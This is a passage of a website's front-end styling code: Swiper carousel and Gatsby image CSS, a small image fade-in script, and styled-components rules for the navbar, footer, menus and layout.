BhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}.swiper{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-lock{display:none}</style>
<style>.gatsby-image-wrapper{position:relative;overflow:hidden}.gatsby-image-wrapper picture.object-fit-polyfill{position:static!important}.gatsby-image-wrapper img{bottom:0;height:100%;left:0;margin:0;max-width:none;padding:0;position:absolute;right:0;top:0;width:100%;object-fit:cover}.gatsby-image-wrapper [data-main-image]{opacity:0;transform:translateZ(0);transition:opacity .25s linear;will-change:opacity}.gatsby-image-wrapper-constrained{display:inline-block;vertical-align:top}</style><noscript><style>.gatsby-image-wrapper noscript [data-main-image]{opacity:1!important}.gatsby-image-wrapper [data-placeholder-image]{opacity:0!important}</style></noscript>
<script type="module">const e="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;e&&document.body.addEventListener("load",(function(e){const t=e.target;if(void 0===t.dataset.mainImage)return;if(void 0===t.dataset.gatsbyImageSsr)return;let a=null,n=t;for(;null===a&&n;)void 0!==n.parentNode.dataset.gatsbyImageWrapper&&(a=n.parentNode),n=n.parentNode;const o=a.querySelector("[data-placeholder-image]"),r=new Image;r.src=t.currentSrc,r.decode().catch((()=>{})).then((()=>{t.style.opacity=1,o&&(o.style.opacity=0,o.style.transition="opacity 500ms linear")}))}),!0);</script><style data-styled="" data-styled-version="5.3.6">.cpOlsi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.5rem;background-color:#000000;}/*!sc*/
.ljcEGJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.5rem;}/*!sc*/
.cwSMeV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.5rem;padding-top:1rem;padding-bottom:1rem;}/*!sc*/
.fMsCMW{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.5rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.gWjFXF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:1rem;padding-top:0.5rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iEMrNu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.2rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.ibDizG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.5rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.digSFt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.5rem;}/*!sc*/
.gizzgS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.5rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hzCYDt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.5rem;position:relative;}/*!sc*/
.iCiVtC{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.75rem;}/*!sc*/
.cDMHQD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1.5rem;padding-block:1rem;}/*!sc*/
.wbtcr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.65rem;}/*!sc*/
.dvNFmo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1rem;margin-top:1rem;}/*!sc*/
.gsoSdT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:0.5rem;background-color:#000;color:#fff;}/*!sc*/
.gJkKCm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0.5rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.cAmCIX{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:1rem;}/*!sc*/
.iOlZDn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:1rem;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (max-width:767px){.iOlZDn{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}/*!sc*/
data-styled.g1[id="styles__FlexBox-sc-9opamc-0"]{content:"cpOlsi,ljcEGJ,cwSMeV,fMsCMW,gWjFXF,iEMrNu,ibDizG,digSFt,gizzgS,hzCYDt,iCiVtC,cDMHQD,wbtcr,dvNFmo,gsoSdT,gJkKCm,cAmCIX,iOlZDn,"}/*!sc*/
.fZcIbf{font-size:1rem;line-height:3.9;}/*!sc*/
.jwtcjj{font-size:1rem;}/*!sc*/
.bLgwza{font-size:1.25rem;}/*!sc*/
.kgqats{font-size:2.5rem;text-align:center;}/*!sc*/
.cjdhWk{font-size:1.75rem;text-align:center;}/*!sc*/
.kLeUdb{font-size:1.05rem;text-align:center;}/*!sc*/
.fuFmOS{font-size:1.15rem;padding-bottom:0.75rem;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;}/*!sc*/
.gSbDnC{font-size:1.75rem;color:#575757;}/*!sc*/
.kbkAZa{font-size:1.05rem;margin-top:1.5rem;font-style:italic;}/*!sc*/
.imnCJv{font-size:1.05rem;white-space:pre;}/*!sc*/
.xvnMy{font-size:0.9rem;text-align:center;}/*!sc*/
data-styled.g2[id="styles__Text-sc-9opamc-1"]{content:"fZcIbf,jwtcjj,bLgwza,kgqats,cjdhWk,kLeUdb,fuFmOS,gSbDnC,kbkAZa,imnCJv,xvnMy,"}/*!sc*/
.eOToJq{padding:0.75rem;gap:0.2rem;-webkit-print-color-adjust:exact;print-color-adjust:exact;}/*!sc*/
.eOToJq *{font-size:0.9rem;}/*!sc*/
data-styled.g10[id="Footer__FooterFlex-sc-1y28sxj-0"]{content:"eOToJq,"}/*!sc*/
.hOXHKd{width:100%;height:1px;background-color:#fff;margin-block:0.2rem;}/*!sc*/
@media print{.hOXHKd{display:none;}}/*!sc*/
@media (max-width:1075px){.hOXHKd{display:none;}}/*!sc*/
data-styled.g11[id="Footer__Divider-sc-1y28sxj-1"]{content:"hOXHKd,"}/*!sc*/
.jVAhwL{-webkit-text-decoration:none;text-decoration:none;color:#fff;}/*!sc*/
.jVAhwL:not(:last-child)::after{content:"|";margin-left:0.5rem;}/*!sc*/
data-styled.g12[id="Footer__Link-sc-1y28sxj-2"]{content:"jVAhwL,"}/*!sc*/
.iwSxMK{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
@media (max-width:1075px){.iwSxMK{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:1rem;}}/*!sc*/
@media print{.iwSxMK{display:none;}}/*!sc*/
data-styled.g13[id="Footer__CustomFlexBox-sc-1y28sxj-3"]{content:"iwSxMK,"}/*!sc*/
@media print{.eIjbMy{display:none;}}/*!sc*/
data-styled.g14[id="Footer__FinalFooterLinks-sc-1y28sxj-4"]{content:"eIjbMy,"}/*!sc*/
.JWDrw{position:absolute;background-color:#000000;top:calc(100%);left:-1rem;width:225px;list-style:none;display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:999;}/*!sc*/
data-styled.g15[id="DropMenuItem__Dropdown-sc-ogr5m3-0"]{content:"JWDrw,"}/*!sc*/
.dxHCVb{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0rem;white-space:nowrap;position:relative;cursor:pointer;}/*!sc*/
.dxHCVb:hover{background-color:#42424280;}/*!sc*/
.dxHCVb:hover > .DropMenuItem__Dropdown-sc-ogr5m3-0{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g16[id="DropMenuItem__TopLevel-sc-ogr5m3-1"]{content:"dxHCVb,"}/*!sc*/
.kalKUU{position:absolute;top:0;left:100%;background-color:#000000;display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}/*!sc*/
.cqahRc{position:absolute;top:0;left:100%;background-color:#000000;display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:150px;}/*!sc*/
data-styled.g17[id="DropMenuItem__SubMenu-sc-ogr5m3-2"]{content:"kalKUU,cqahRc,"}/*!sc*/
.kMNqbs{cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:pre-wrap;}/*!sc*/
.kMNqbs:hover{background-color:#42424280;}/*!sc*/
.kMNqbs:hover > .DropMenuItem__SubMenu-sc-ogr5m3-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g18[id="DropMenuItem__DropdownItem-sc-ogr5m3-3"]{content:"kMNqbs,"}/*!sc*/
.htyBSI{height:100%;background-color:#000000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:0.75rem;gap:0.75rem;}/*!sc*/
@media (max-width:1000px){.htyBSI{display:none;}}/*!sc*/
data-styled.g19[id="Desktop__Container-sc-9hsj2w-0"]{content:"htyBSI,"}/*!sc*/
.cjixhV{position:relative;height:40px;width:30px;cursor:pointer;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;outline:none;background:none;display:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;}/*!sc*/
@media (max-width:1000px){.cjixhV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g21[id="Hamburger__CtaButton-sc-5j64wv-0"]{content:"cjixhV,"}/*!sc*/
.eRKIfW{position:absolute;width:75%;height:3px;background-color:#fff;-webkit-transition:all 400ms cubic-bezier(0.84,0.06,0.52,1.8);transition:all 400ms cubic-bezier(0.84,0.06,0.52,1.8);}/*!sc*/
.eRKIfW:nth-of-type(1){-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px);-webkit-animation-delay:100ms;animation-delay:100ms;}/*!sc*/
.eRKIfW:nth-of-type(2){-webkit-animation-delay:250ms;animation-delay:250ms;opacity:1;}/*!sc*/
.eRKIfW:nth-of-type(3){-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px);-webkit-animation-delay:250ms;animation-delay:250ms;}/*!sc*/
data-styled.g22[id="Hamburger__Icon-sc-5j64wv-1"]{content:"eRKIfW,"}/*!sc*/
.gCAGJp{border-radius:var(--borderRadius);font-weight:200;padding:0.5rem 0rem;}/*!sc*/
.gCAGJp:hover{background-color:#42424280;font-weight:500;}/*!sc*/
data-styled.g23[id="MenuTopLevel__LinkText-sc-155d959-0"]{content:"gCAGJp,"}/*!sc*/
.gAtrUx{display:none;}/*!sc*/
data-styled.g24[id="MenuTopLevel__ParentStateToggle-sc-155d959-1"]{content:"gAtrUx,"}/*!sc*/
.gPsvmM{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0rem 0rem 0rem 0.5rem;display:none;}/*!sc*/
data-styled.g25[id="MenuTopLevel__ChildItems-sc-155d959-2"]{content:"gPsvmM,"}/*!sc*/
.fciPti{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:200;padding:0.5rem 0rem;}/*!sc*/
.fciPti:hover{background-color:#42424280;font-weight:500;cursor:pointer;}/*!sc*/
.lneTGs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:200;padding:0.5rem 0rem;}/*!sc*/
.lneTGs:hover{background-color:#42424280;font-weight:500;cursor:pointer;}/*!sc*/
data-styled.g26[id="MenuTopLevel__Label-sc-155d959-3"]{content:"fciPti,lneTGs,"}/*!sc*/
.bbRSYt{size:18pts;margin-left:0.5rem;-webkit-transition:all 0.5s;transition:all 0.5s;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);}/*!sc*/
data-styled.g27[id="MenuTopLevel__Arrow-sc-155d959-4"]{content:"bbRSYt,"}/*!sc*/
.ccAppA{background-color:#000000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid white;}/*!sc*/
.ccAppA .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__ChildItems-sc-155d959-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ccAppA .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__Label-sc-155d959-3 .MenuTopLevel__Arrow-sc-155d959-4{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.ypdWd{background-color:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid white;}/*!sc*/
.ypdWd .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__ChildItems-sc-155d959-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ypdWd .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__Label-sc-155d959-3 .MenuTopLevel__Arrow-sc-155d959-4{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.dWKVhV{background-color:transparent;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.dWKVhV .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__ChildItems-sc-155d959-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dWKVhV .MenuTopLevel__ParentStateToggle-sc-155d959-1:checked ~ .MenuTopLevel__Label-sc-155d959-3 .MenuTopLevel__Arrow-sc-155d959-4{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
data-styled.g28[id="MenuTopLevel__MobileLinkParent-sc-155d959-5"]{content:"ccAppA,ypdWd,dWKVhV,"}/*!sc*/
.jsOtDE{position:fixed;background-color:#000000;height:calc(100vh - 64px);top:4rem;right:0;z-index:999;width:min(75%,25rem);display:none;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0rem 0.5rem 0rem 0.5rem;-webkit-transform:translateX(100vw);-ms-transform:translateX(100vw);transform:translateX(100vw);-webkit-transition:-webkit-transform 0.8s ease-in-out;-webkit-transition:transform 0.8s ease-in-out;transition:transform 0.8s ease-in-out;overflow-y:auto;font-weight:normal;}/*!sc*/
@media (max-width:1000px){.jsOtDE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
.jsOtDE::-webkit-scrollbar{width:10px;}/*!sc*/
.jsOtDE::-webkit-scrollbar-thumb{border-radius:4px;background-color:var(--textColor);}/*!sc*/
@media print{.jsOtDE{display:none;}}/*!sc*/
data-styled.g29[id="Mobile__Container-sc-j7un1t-0"]{content:"jsOtDE,"}/*!sc*/
.WYbcV{position:absolute;width:250px;background-color:#000;right:-0.75rem;top:2.6rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding:0.5rem 1rem;gap:1rem;}/*!sc*/
@media (max-width:1000px){.WYbcV{right:-2.6rem;}}/*!sc*/
data-styled.g31[id="UserMenu__DropdownMenu-sc-af9vyo-1"]{content:"WYbcV,"}/*!sc*/
.kEWhyA{color:#fff;position:-webkit-sticky;position:sticky;top:0;z-index:10;isolation:isolate;}/*!sc*/
data-styled.g32[id="Navbar__Container-sc-1ckwvmi-0"]{content:"kEWhyA,"}/*!sc*/
.hcdEAN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-inline:auto;-webkit-align-items:right;-webkit-box-align:right;-ms-flex-align:right;align-items:right;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.hcdEAN *{-webkit-print-color-adjust:exact;print-color-adjust:exact;}/*!sc*/
data-styled.g33[id="Navbar__Header-sc-1ckwvmi-1"]{content:"hcdEAN,"}/*!sc*/
.kyEwTU{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:auto;-ms-flex:auto;flex:auto;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media (max-width:1000px){.kyEwTU{background:linear-gradient(-57.75deg,#000000 32px,#000000 32px);}}/*!sc*/
@media (min-width:1000px){.kyEwTU{background:#000000;}}/*!sc*/
data-styled.g34[id="Navbar__LogoBox-sc-1ckwvmi-2"]{content:"kyEwTU,"}/*!sc*/
.iXKqxB{height:60px;width:100%;}/*!sc*/
data-styled.g35[id="Navbar__Logo-sc-1ckwvmi-3"]{content:"iXKqxB,"}/*!sc*/
.fFZEiR{-webkit-flex:1;-ms-flex:1;flex:1;margin-bottom:0.5rem;isolation:isolate;}/*!sc*/
data-styled.g37[id="Main__Container-sc-1b0qxv2-0"]{content:"fFZEiR,"}/*!sc*/
.cRnanU{min-height:100vh;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g39[id="Main__Page-sc-1b0qxv2-2"]{content:"cRnanU,"}/*!sc*/
.bxqctT{gap:1rem;width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;line-height:1.5;}/*!sc*/
.bxqctT div.gac-col-resp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;gap:1rem;}/*!sc*/
.bxqctT div.article-content p{max-width:70ch;margin-top:1.12em;margin-bottom:1.12em;}/*!sc*/
.bxqctT ul,.bxqctT ol{all:revert;}/*!sc*/
.bxqctT a{color:#12b8f6;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g40[id="RichText__Body-sc-1nvth9q-0"]{content:"bxqctT,"}/*!sc*/
.jwNYxo{display:grid;grid-template-columns:repeat(auto-fit,minmax(325px,1fr));gap:1rem;}/*!sc*/
.iNqnEX{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:1rem;}/*!sc*/
data-styled.g42[id="FlatList__Grid-sc-tbcpq3-0"]{content:"jwNYxo,iNqnEX,"}/*!sc*/
.fGhHGk{position:absolute;background-color:rgba(0,0,0,0.35);width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g43[id="FlatList__VideoPlayButton-sc-tbcpq3-1"]{content:"fGhHGk,"}/*!sc*/
.deBESM{background-color:#000;color:#fff;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:7.5rem;padding:1rem;}/*!sc*/
@media (max-width:767px){.deBESM{gap:15%;}}/*!sc*/
data-styled.g44[id="FeaturePreview__Container-sc-1ukp8hx-0"]{content:"deBESM,"}/*!sc*/
.doJzEg{width:75px;height:75px;}/*!sc*/
